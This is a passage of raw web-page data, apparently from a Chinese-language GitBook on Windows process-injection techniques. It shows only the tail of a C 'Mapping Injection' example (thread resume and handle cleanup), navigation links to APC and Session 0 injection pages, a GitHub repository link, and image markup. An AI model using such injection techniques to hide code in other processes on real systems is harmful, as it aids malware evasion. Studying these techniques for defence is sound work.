NULL);\",\"marks\":[]}],\"key\":\"a4d7761bb3ff49879bdc70457a9f7dbc\"}],\"key\":\"026312b0b2d444eea3a630cd379e9cd1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tResumeThread(pi.hThread);\",\"marks\":[]}],\"key\":\"bd829a5434db4d0181cb96f8a6222dd1\"}],\"key\":\"b9125698de214099ba9e519e56071e2b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tCloseHandle(pi.hThread);\",\"marks\":[]}],\"key\":\"5f1d2a9f2ceb4c3ba3206b0f0581246d\"}],\"key\":\"ef11b8211647453ea14e59f0f75b70cd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tCloseHandle(hMapping);\",\"marks\":[]}],\"key\":\"dafafaaa330c410a9f343ab80908ed28\"}],\"key\":\"545f4861477e4804b867f00f5dc28047\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tUnmapViewOfFile(lpMapAddress);\",\"marks\":[]}],\"key\":\"93de6bcd99bc4362a86d3690050d9d2e\"}],\"key\":\"e22818821f3c400cb3f9b691f7826d70\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\treturn 0;\",\"marks\":[]}],\"key\":\"94b8057c0b2c46dfb79a8a8e7f724cd0\"}],\"key\":\"dbc3fe30f0674dd4b6aaad4dd7724b7a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t}\",\"marks\":[]}],\"key\":\"15a30fe07c68461b830128ea73fee2ae\"}],\"key\":\"2721d9c56aba42dd89bf323f0102fcb0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"ef7a65e309504af7bbc7bf6032a9c3ff\"}],\"key\":\"a7e3c4ba9f92424bb405a5ce07891532\"}],\"key\":\"acfb099c4b444388b69907fd5774b621\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection/apc-injection\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-M4mS8INA7hBO1F79D9x\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"上一页\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"APC Injection\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection/bypass-session-0-injection\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-M4MOsKZjq70WV0s2hxk\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"下一页\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Bypass Session 0 Injection\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"$L6c\",\"019a4e855cef42db918f8368a72b27fb\",{\"breadcrumbs\":[],\"isExternal\":false,\"isSamePage\":false,\"openInNewTabLabel\":\"在新标签页中打开\",\"target\":{\"href\":\"/code-and-dll-process-injection/mapping-injection\",\"text\":\"Mapping Injection\",\"subText\":\"Mapping Injection\",\"icon\":null},\"children\":[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection/mapping-injection\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-M4H5LXiPZhI3sR7E0UN\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"c79caa6474b9447f95915944a1bbaa1e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"CreateFileMapping-\u003eMapViewOfFile\"}]]}]],null],\"classNames\":[\"LinkStyles\"]}]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"$L6c\",\"0502655d72ce4123842c7b3040c9d17a\",{\"breadcrumbs\":[{\"label\":\"外部链接到\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"在新标签页中打开\",\"target\":{\"href\":\"https://github.com/idiotc4t/Mapping-injection\",\"text\":\"https://github.com/idiotc4t/Mapping-injection\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L36\",null,{\"href\":\"https://github.com/idiotc4t/Mapping-injection\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/idiotc4t/Mapping-injection\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"5d15915d657e4b6d919645b1a5f143b8\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"https://github.com/idiotc4t/Mapping-injection\"}]]}]],[\"$\",\"$L3d\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"div\",\"f10f1b8450f54baaa3dee2254e2d0d45\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L6d\",null]}]]}]\n64:[\"$\",\"div\",\"fa50e62f6e3749ffaf557b791f60f5a7\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L6e\",null]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:I[56240,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ZoomImage\"]\n70:Tac3,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 768w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=3e7213c3\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"$L6f\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"eager\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=3e7213c3\u0026sv=2\",\"srcSet\":\"$70\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":648,\"height\":307}]\n"])</script><script>self.__next_f.push([1,"71:Tac3,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=60aba568\u0026sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=60aba568\u0026sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=60aba568\u0026sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=60aba568\u0026sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=60aba568\u0026sv=2 768w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=60aba568\u0026sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=60aba568\u0026sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=60aba568\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"$L6f\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=60aba568\u0026sv=2\",\"srcSet\":\"$71\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":267,\"height\":304}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"div\",\"8ef3d3a5667d440a95cb9aca3cb88826\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-mapviewoffile2\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$L72\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"MapViewOfFile2 function (memoryapi.h) - Win32 apps\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"MicrosoftLearn\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Flearn.microsoft.com%2Ffavicon.ico\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=7533c2f4\u0026sv=2\",\"className\":\"w-5 h-5 block\"}]\n"])</script></body></html>